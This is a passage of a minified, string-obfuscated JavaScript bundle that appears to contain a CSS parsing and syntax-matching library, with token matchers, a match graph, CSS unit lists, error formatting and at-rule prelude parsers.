a.X6:i[n(534)](r),r=l[n(4255)](t[n(3647)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2E(3647)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3647)]!==a.Vy||45!==u(t[e(569)],0)||45!==u(t[e(569)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2E;if(null===e||e[o(3647)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(569)],0);if(null!==t){const n=e[o(569)][o(752)]("\\",i),r=-1!==n&&f(e[o(569)],n)?e[o(569)][o(3933)](i,n):e[o(569)][o(3811)](i);if(!1===t[o(743)](r[o(2947)]()))return 0}return m(r,e[o(569)],i)?0:1}}function y(t){const e=r;return e(2173)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3647)]===a.wN&&0===Number(n[i(569)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3647)]!==a.Ne||m(n,t[o(569)],t[o(569)][o(3547)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(569)],0);return i===t[o(569)][o(3547)]||f(t[o(569)],i)?m(n,t[o(569)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3647)]!==a.wN)return 0;let i=43===u(t[o(569)],0)||45===u(t[o(569)],0)?1:0;for(;i<t[o(569)][o(3547)];i++)if(!(0,a.yp)(u(t[o(569)],i)))return 0;return m(n,t[o(569)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3647)]!==a.Vy)return 0;const n=t[e(569)][e(2947)]();return h(n,o.v)||d(n,e(3083))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(569)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3647)]!==a.Vw)return 0;const n=t[e(569)][e(3547)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(569)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3647)]!==a.Vw?0:(0,a.o6)(u(t[e(569)],1),u(t[e(569)],2),u(t[e(569)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3647)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3647)]!==o)break t;o=i[n(3510)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(569)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(534)](o),o=l[n(4255)](t[n(3647)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3647)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3647)]!==o)break t;o=i[n(3510)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(534)](o),o=l[n(4255)](t[n(3647)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3956)},s={type:r(2452)},a={type:r(628)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3647)]&&t[o(4153)]===s&&e===i&&(e=t[o(2016)],t=t[o(1271)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3547)]>2&&t[e(2123)](t[e(3547)]-2)===c&&t[e(2123)](t[e(3547)]-1)===l}function h(t){const e=r;return e(3863)===t[e(3647)]||e(3127)===t[e(3647)]||e(1203)===t[e(3647)]||e(2843)===t[e(3647)]&&d(t[e(2666)])}function f(t,e=" ",n=!1){return{type:r(1081),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(743)](t))switch(n[o(4463)](t),t[o(3647)]){case"If":t[o(1271)]=m(t[o(1271)],e,n),t[o(2016)]=m(t[o(2016)],e,n),t[o(4153)]=m(t[o(4153)],e,n);break;case o(2843):return e[t[o(2666)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3547)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3547)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3478)](null),t=u({type:o(2414),map:n},i,t)),null!==n)){const t=(d(s[o(2666)])?s[o(2666)][o(1058)](0,-1):s[o(2666)])[o(2947)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3547)]>5)return{type:o(975),terms:e,all:!0};let n=s;for(let r=e[o(3547)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3547)]>1?p(t,e[o(2302)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3547)]>5)return{type:o(975),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3547)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3547)]>1?p(t,e[o(2302)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2173)==typeof t)return{type:e(1053),fn:t};switch(t[e(3647)]){case e(1081):{let n=p(t[e(584)],t[e(2052)][e(2862)](g),!1);return t[e(548)]&&(n=u(n,a,s)),n}case e(3963):return function(t){const n=e;let r=i,o=g(t[n(3518)]);if(0===t[n(757)])o=u(o,a,s),r=u(o,null,s),r[n(2016)]=u(i,i,r),t[n(3967)]&&(r[n(2016)][n(4153)]=u({type:n(988),syntax:t},r,s));else for(let e=t[n(4002)]||1;e<=t[n(757)];e++)t[n(3967)]&&r!==i&&(r=u({type:n(988),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(4002)])r=u(i,i,r);else for(let e=0;e<t[n(4002)]-1;e++)t[n(3967)]&&r!==i&&(r=u({type:n(988),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3561):{const n=g(t[e(3518)]),r=g(f([f([{type:e(3863),name:e(4142)},{type:e(2843),name:e(1751)}]),f([{type:e(2843),name:e(1751)},f([{type:e(3963),comma:!1,min:0,max:0,term:f([{type:e(3863),name:e(4378)},{type:e(2843),name:e(1751)}])},{type:e(3963),comma:!1,min:0,max:0,term:f([{type:e(3863),name:"or"},{type:e(2843),name:e(1751)}])}],"|")])],"|")),o=g(f([{type:e(2843),name:e(1355)},f([{type:e(2749),value:"("},{type:e(2843),name:e(879)},{type:e(2749),value:")"}]),{type:e(2843),name:e(3732)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2843):case e(2526):return{type:t[e(3647)],name:t[e(2666)],syntax:t};case e(3863):return{type:t[e(3647)],name:t[e(2666)][e(2947)](),syntax:t};case e(3127):return{type:t[e(3647)],name:"@"+t[e(2666)][e(2947)](),syntax:t};case e(1203):return{type:t[e(3647)],name:t[e(2666)][e(2947)]()+"(",syntax:t};case e(1690):return 3===t[e(569)][e(3547)]?{type:e(2749),value:t[e(569)][e(849)](1),syntax:t}:{type:t[e(3647)],value:t[e(569)][e(3811)](1,t[e(569)][e(3547)]-2)[e(1435)](/\\'/g,"'"),syntax:t};case e(2749):return{type:t[e(3647)],value:t[e(569)],syntax:t};case e(988):return{type:t[e(3647)],syntax:t};default:throw new Error(e(1327),t[e(3647)])}}function w(t,e){const n=r;return n(1264)==typeof t&&(t=(0,o.q)(t)),{type:n(3494),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1716)],a=0,c=1,l=2,u=3,d=r(3956),h=r(2452),f=r(3201),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3547)]!==e[n(3547)])return!1;for(let r=0;r<t[n(3547)];r++){const o=e[n(2123)](r);let i=t[n(2123)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3647)]===i.A9||t[e(3647)]===i.zt||t[e(3647)]===i.AJ||t[e(3647)]===i.hk||t[e(3647)]===i.X6||function(t){const n=e;return t[n(3647)]===i._i&&"?"!==t[n(569)]}(t)}function b(t){const e=r;return null===t||t[e(3647)]===i.no||t[e(3647)]===i.Oh||t[e(3647)]===i.Q0||t[e(3647)]===i._i&&"/"===t[e(569)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2E;function y(){const e=a2E;do{W++,T=W<t[e(3547)]?t[W]:null}while(null!==T&&(T[e(3647)]===i.M$||T[e(3647)]===i.Mw))}function v(e){const n=W+e;return n<t[a2E(3547)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2E(3867)],token:T,prev:j},y(),N=null,W>L&&(L=W)}function E(){const t=a2E;j=j[t(3647)]===l?j[t(1378)]:{type:u,syntax:M[t(3867)],token:j[t(2986)],prev:j},M=M[t(1378)]}let M=null,z=null,S=null,N=null,U=0,C=null,T=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(3647)]){case r(3956):if(null===z){if(null!==T&&(W!==t[r(3547)]-1||"\\0"!==T[r(569)]&&"\\9"!==T[r(569)])){e=o.$n;break}C=d;break}if((e=z[r(657)])===o.mX){if(z[r(790)]===j){e=o.$n;break}e=o.E_}for(;z[r(576)]!==M;)E();z=z[r(1378)];break;case r(2452):if(null!==N&&!1!==N)(null===S||W>S[r(2320)])&&(S=N,N=!1);else if(null===S){C=h;break}e=S[r(657)],z=S[r(4081)],M=S[r(576)],j=S[r(790)],W=S[r(2320)],T=W<t[r(3547)]?t[W]:null,S=S[r(1378)];break;case r(3494):e=e[r(1271)];break;case"If":e[r(4153)]!==o.$n&&k(e[r(4153)]),e[r(2016)]!==o.E_&&A(e[r(2016)]),e=e[r(1271)];break;case r(975):e={type:r(748),syntax:e,index:0,mask:0};break;case r(748):{const t=e[r(3867)][r(2052)];if(e[r(3782)]===t[r(3547)]){if(0===e[r(2718)]||e[r(3867)][r(2757)]){e=o.$n;break}e=o.E_;break}if(e[r(2718)]===(1<<t[r(3547)])-1){e=o.E_;break}for(;e[r(3782)]<t[r(3547)];e[r(3782)]++){const n=1<<e[r(3782)];if(!(e[r(2718)]&n)){k(e),A({type:r(2648),syntax:e[r(3867)],mask:e[r(2718)]|n}),e=t[e[r(3782)]++];break}}break}case r(2648):e={type:r(748),syntax:e[r(3867)],index:0,mask:e[r(2718)]};break;case r(2414):if(null!==T){let t=T[r(569)][r(2947)]();if(-1!==t[r(752)]("\\")&&(t=t[r(1435)](/\\[09].*$/,"")),s[r(679)](e[r(2862)],t)){e=e[r(2862)][t];break}}e=o.$n;break;case r(1053):{const t=null!==M?M[r(2351)]:null,n=W+Math[r(1420)](e.fn(T,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(2843):case r(2526):{const t=r(2843)===e[r(3647)]?r(3655):r(956),a=s[r(679)](n,t)?n[t][e[r(2666)]]:null;if(!a||!a[r(1271)])throw new Error(r(1920)+(r(2843)===e[r(3647)]?"<"+e[r(2666)]+">":"<'"+e[r(2666)]+"'>"));if(!1!==N&&null!==T&&r(2843)===e[r(3647)]&&(r(565)===e[r(2666)]&&T[r(3647)]===i.Vy||r(3547)===e[r(2666)]&&"0"===T[r(569)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(3867)],opts:e[r(3867)][r(2351)]||null!==M&&M[r(2351)]||null,prev:M},j={type:l,syntax:e[r(3867)],token:j[r(2986)],prev:j},e=a[r(907)]||a[r(1271)];break}case r(3863):{const t=e[r(2666)];if(null!==T){let n=T[r(569)];if(-1!==n[r(752)]("\\")&&(n=n[r(1435)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3127):case r(1203):if(null!==T&&g(T[r(569)],e[r(2666)])){_(),e=o.E_;break}e=o.$n;break;case r(2749):if(null!==T&&T[r(569)]===e[r(569)]){_(),e=o.E_;break}e=o.$n;break;case r(988):null!==T&&T[r(3647)]===i.A9?w(j[r(2986)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(j[r(2986)])||b(T)?o.E_:o.$n;break;case r(1690):let a="",c=W;for(;c<t[r(3547)]&&a[r(3547)]<e[r(569)][r(3547)];c++)a+=t[c][r(569)];if(g(a,e[r(569)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3346)+e[r(3647)])}switch(p+=U,C){case null:console[r(1304)](r(1464)+m+r(1070)),C=f,j=null;break;case d:for(;null!==M;)E();break;default:j=null}return{tokens:t,reason:C,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1271)])return v;let x=v[y(1271)],A=v[y(1271)]={syntax:e[y(3867)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1378)],o[e(1378)]=n,n=o,o=r;return n}(x)[y(1378)];null!==x;){switch(x[y(3647)]){case l:A[y(1271)][y(534)](A={syntax:x[y(3867)],match:[]}),k[y(534)](A);break;case u:k[y(3510)](),A=k[k[y(3547)]-1];break;default:A[y(1271)][y(534)]({syntax:x[y(3867)]||null,token:x[y(2986)][y(569)],node:x[y(2986)][y(3251)]})}x=x[y(1378)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2E,o=n;n=e,t[r(3251)][r(679)](this,e),n=o},emit(t,r,o){e[a2E(534)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2E;return n(1264)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(534)]({type:n,value:t[e(1058)](r,i),node:null}))),o}(t):e[n(4073)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2E;return e(3251)in t?t[e(3251)]:o(t[e(1271)][0])}function i(t){const e=a2E;return e(3251)in t?t[e(3251)]:i(t[e(1271)][t[e(1271)][e(3547)]-1])}function s(t,e,n,s,a){const c=a2E,l=[];return null!==n[c(2797)]&&function n(u){const d=c;if(null!==u[d(3867)]&&u[d(3867)][d(3647)]===s&&u[d(3867)][d(2666)]===a){const n=o(u),s=i(u);t[d(3867)][d(823)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(685)](e[i(1246)]),e[i(1246)]===s)break;e=e[i(1361)]}while(null!==e);l[i(534)]({parent:o,nodes:t})}}))}Array[d(2471)](u[d(1271)])&&u[d(1271)][d(2241)](n)}(n[c(2797)]),l}},9026:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1716)];function s(t){const e=r;return e(2640)==typeof t&&isFinite(t)&&Math[e(1420)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(932)])&&s(t[e(2287)])&&s(t[e(3710)])}function c(t,e){return function(n,r){const s=a2E;if(!n||n[s(3040)]!==Object)return r(n,s(3173));for(let c in n){let l=!0;if(!1!==i[s(679)](n,c)){if(s(3647)===c)n[s(3647)]!==t&&r(n,s(1681)+n[s(3647)]+s(4232)+t+"`");else if(s(572)===c){if(null===n[s(572)])continue;if(n[s(572)]&&n[s(572)][s(3040)]===Object)if(s(1264)!=typeof n[s(572)][s(3207)])c+=s(4151);else if(a(n[s(572)][s(3351)])){if(a(n[s(572)][s(3882)]))continue;c+=s(1436)}else c+=s(3990);l=!1}else if(e[s(2458)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3547)];t++){const r=e[c][t];switch(r){case String:l=s(1264)==typeof n[c];break;case Boolean:l=s(1408)==typeof n[c];break;case null:l=null===n[c];break;default:s(1264)==typeof r?l=n[c]&&n[c][s(3647)]===r:Array[s(2471)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3266)+c+s(4304)+t+s(3722));l||r(n,s(4267)+t+"."+c+"`")}}for(const o in e)i[s(679)](e,o)&&!1===i[s(679)](n,o)&&r(n,s(3610)+t+"."+o+s(2067))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3547)];r++){const i=t[r];if(i===String||i===Boolean)o[n(534)](i[n(2666)][n(2947)]());else if(null===i)o[n(534)](n(3298));else if(n(1264)==typeof i)o[n(534)](i);else{if(!Array[n(2471)](i))throw new Error(n(4114)+i+n(865)+e+n(2538));o[n(534)](n(3834)+(l(i,e)||n(2594))+">")}}return o[n(2973)](n(2335))}function u(t,e){const n=r,o=e[n(1522)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(679)](o,e))continue;const r=s[e]=Array[n(2471)](o[e])?o[e][n(1058)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3251)])for(const r in t[e(3251)])if(i[e(679)](t[e(3251)],r)){const o=t[e(3251)][r];if(!o[e(1522)])throw new Error(e(1626)+r+e(2299));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2E;function n(t){const e=a2E;return null!==t&&(e(2843)===t[e(3647)]||e(2526)===t[e(3647)]||e(3863)===t[e(3647)])}let r=null;return null!==this[e(2797)]&&function o(i){const s=e;if(Array[s(2471)](i[s(1271)])){for(let t=0;t<i[s(1271)][s(3547)];t++)if(o(i[s(1271)][t]))return n(i[s(3867)])&&r[s(996)](i[s(3867)]),!0}else if(i[s(3251)]===t)return r=n(i[s(3867)])?[i[s(3867)]]:[],!0;return!1}(this[e(2797)]),r}function o(t,e){const n=a2E;return a(this,t,(t=>n(2843)===t[n(3647)]&&t[n(2666)]===e))}function i(t,e){const n=a2E;return a(this,t,(t=>n(2526)===t[n(3647)]&&t[n(2666)]===e))}function s(t){const e=a2E;return a(this,t,(t=>e(3863)===t[e(3647)]))}function a(t,e,n){const o=a2E,i=r[o(679)](t,e);return null!==i&&i[o(3114)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(621),"ex",r(3698),r(3431),r(863),"ch",r(3729),"ic",r(2712),"lh",r(707),"vw",r(2999),r(2854),r(2309),"vh",r(1354),r(2374),r(4286),"vi",r(1201),r(460),r(1712),"vb",r(1521),r(3746),r(2562),r(1953),r(520),r(3839),r(3304),r(1012),r(3374),r(1623),r(4086),r(2310),r(1858),r(3822),r(3960),r(1917),r(2577)],i=[r(1465),r(2280),r(4056),r(2848)],s=["s","ms"],a=["hz",r(1777)],c=[r(3558),r(2615),r(905),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2623);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2E;return h[n(1058)](t,e)[n(2862)](((e,r)=>String(t+r+1)[n(2248)](p)+" |"+e))[n(2973)]("\n")}const h=("\n"[u(1544)](Math[u(757)](o-1,0))+" "[u(1544)](Math[u(757)](c-1,0))+t)[u(1200)](/\r\n?|\n|\f/),f=Math[u(757)](1,e-l)-1,m=Math[u(4002)](e+l,h[u(3547)]+1),p=Math[u(757)](4,String(m)[u(3547)])+1;let g=0;(n+=(a[u(3547)]-1)*(h[e-1][u(3811)](0,n-1)[u(1271)](/\t/g)||[])[u(3547)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3547)]&&(h[t]=h[t][u(1435)](/\t/g,a),h[t]=(g>0&&h[t][u(3547)]>g?"…":"")+h[t][u(3811)](g,i-2)+(h[t][u(3547)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2973)]("-")+"^",d(e,m)][u(2302)](Boolean)[u(2973)]("\n")[u(1435)](/^(\s+\d+\s+\|\n)+/,"")[u(1435)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3027)]((0,o.a)(u(4366),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3232)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2E,n=Object[e(3478)](null);for(const r of Object[e(1033)](t)){const o=t[r],i=o[e(3360)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2E;let n="",p=e(1448),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3027)](new i.eV,function(t){const n=e,r={context:Object[n(3478)](null),features:Object[n(3027)](Object[n(3478)](null),t[n(2279)]),scope:Object[n(3027)](Object[n(3478)](null),t[n(786)]),atrule:m(t[n(1556)]),pseudo:m(t[n(4459)]),node:m(t[n(3251)])};for(const[e,o]of Object[n(830)](t[n(2008)]))switch(typeof o){case n(2173):r[n(4188)][e]=o;break;case n(1264):r[n(4188)][e]=f(o)}return{config:r,...r,...r[n(3251)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(685)](t),getFirstListNode:t=>t&&t[e(3068)],getLastListNode:t=>t&&t[e(3758)],parseWithFallback(t,n){const r=e,o=this[r(2320)];try{return t[r(679)](this)}catch(t){if(b)throw t;this[r(1937)](o-this[r(2320)]);const e=n[r(679)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1543)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3547)]?n[e(2123)](t):0,substring:(t,r)=>n[e(3933)](t,r),substrToCursor(t){const n=e;return this[n(3207)][n(3933)](t,this[n(3398)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3398)];return this[n(2839)](t),this[n(4266)](r)},consumeFunctionName(){const t=e,r=n[t(3933)](this[t(3398)],this[t(2434)]-1);return this[t(2839)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3933)](this[r(3398)],(0,i.yQ)(n,this[r(3398)]));return this[r(2839)](t),o},eat(t){const n=e;if(this[n(3246)]!==t){const e=i.uX[t][n(1058)](0,-6)[n(1435)](/-/g," ")[n(1435)](/^./,(t=>t[n(1472)]()));let r=(/[[\](){}]/[n(3108)](e)?'"'+e+'"':e)+n(951),o=this[n(3398)];switch(t){case i.Vy:this[n(3246)]===i.zt||this[n(3246)]===i.s0?(o=this[n(2434)]-1,r=n(2444)):r=n(2349);break;case i.Vw:this[n(1214)](l)&&(this[n(1361)](),o++,r=n(693));break;case i.Ne:this[n(3246)]===i.wN&&(o=this[n(2434)],r=n(1380))}this[n(3899)](r,o)}this[n(1361)]()},eatIdent(t){const n=e;this[n(3246)]===i.Vy&&!1!==this[n(2112)](0,t)||this[n(3899)](n(3816)+t+n(3842)),this[n(1361)]()},eatDelim(t){const n=e;this[n(1214)](t)||this[n(3899)](n(1691)+String[n(2868)](t)+n(3842)),this[n(1361)]()},getLocation:(t,n)=>g?y[e(2072)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1535)](t),r=this[n(3471)](t);return y[n(2072)](null!==e?e[n(572)][n(3351)][n(932)]-y[n(1745)]:this[n(3398)],null!==r?r[n(572)][n(3882)][n(932)]-y[n(1745)]:this[n(3398)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3547)]?y[s(1921)](r):this[s(4043)]?y[s(1921)]((0,i.Z4)(n,n[s(3547)]-1)):y[s(1921)](this[s(3398)]);throw new o.u(t||s(1073),n,a[s(932)],a[s(2287)],a[s(3710)],y[s(2386)],y[s(2850)])}});return Object[e(3027)]((function(t,r){const o=e;n=t,r=r||{},v[o(1454)](n,i.qw),y[o(1454)](n,r[o(932)],r[o(2287)],r[o(3710)]),p=r[o(3428)]||o(1448),g=Boolean(r[o(3957)]),w=o(2173)==typeof r[o(4263)]?r[o(4263)]:a,b=!1,v[o(1551)]=!(o(1551)in r)||Boolean(r[o(1551)]),v[o(4461)]=!(o(4461)in r)||Boolean(r[o(4461)]),v[o(4181)]=!(o(4181)in r)||Boolean(r[o(4181)]),v[o(2930)]=o(2930)in r&&Boolean(r[o(2930)]);const{context:s=o(3083),onComment:c}=r;if(s in v[o(4188)]==0)throw new Error(o(3527)+s+"`");o(2173)==typeof c&&v[o(1587)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1921)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1058)](e+2,r-2):n[s(1058)](e+2,r);c(o,t)}}));const l=v[o(4188)][s][o(679)](v,r);return v[o(4043)]||v[o(3899)](),l}),{SyntaxError:o.u,config:v[e(3344)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2E,n=this[e(1132)]();let o=!1;const i={recognizer:t};for(;!this[e(4043)];){switch(this[e(3246)]){case r.Mw:this[e(1361)]();continue;case r.M$:o=!0,this[e(1361)]();continue}let s=t[e(3858)][e(679)](this,i);if(void 0===s)break;o&&(t[e(1295)]&&t[e(1295)][e(679)](this,s,n,i),o=!1),n[e(534)](s)}return o&&t[e(1295)]&&t[e(1295)][e(679)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(4112),r(4378),r(4142),"or"]),s={parse:{prelude(){const t=r,e=this[t(1132)]();if(this[t(3246)]===o.Vy){const n=this[t(3933)](this[t(3398)],this[t(2434)]);i[t(743)](n[t(2947)]())||e[t(534)](this[t(1182)]())}return e[t(534)](this[t(1410)](t(4439))),e},block(t=!1){return this[r(3541)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2E(3541)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2E;return this[n(2520)]((()=>{const e=n;try{return t[e(679)](this)}finally{this[e(952)](),this[e(2189)](0)!==r.no&&this[e(3899)]()}}),e||(()=>this[n(2350)](null,!0)))}const i={layer(){const t=a2E;this[t(952)]();const e=this[t(1132)](),n=o[t(679)](this,this[t(3107)]);return t(2350)===n[t(3647)]&&""===n[t(569)]||e[t(534)](n),e},supports(){const t=a2E;this[t(952)]();const e=this[t(1132)](),n=o[t(679)](this,this[t(2137)],(()=>o[t(679)](this,(()=>this[t(1410)](t(1330))))));return t(2350)===n[t(3647)]&&""===n[t(569)]||e[t(534)](n),e}},s={parse:{prelude(){const t=a2E,e=this[t(1132)]();switch(this[t(3246)]){case r.Qf:e[t(534)](this[t(1690)]());break;case r.s0:case r.zt:e[t(534)](this[t(596)]());break;default:this[t(3899)](t(4282))}return this[t(952)](),this[t(3246)]===r.Vy&&this[t(1964)](this[t(3398)],this[t(2434)],t(986))?e[t(534)](this[t(1182)]()):this[t(3246)]===r.zt&&this[t(1964)](this[t(3398)],this[t(2434)],t(4441))&&e[t(534)](this[t(1203)](null,i)),this[t(952)](),this[t(3246)]===r.zt&&this[t(1964)](this[t(3398)],this[t(2434)],t(4392))&&e[t(534)](this[t(1203)](null,i)),this[t(2189)](0)!==r.Vy&&this[t(2189)](0)!==r.AJ||e[t(534)](this[t(1475)]()),e},block:null}}},9726:(t,e,n)=>{"use 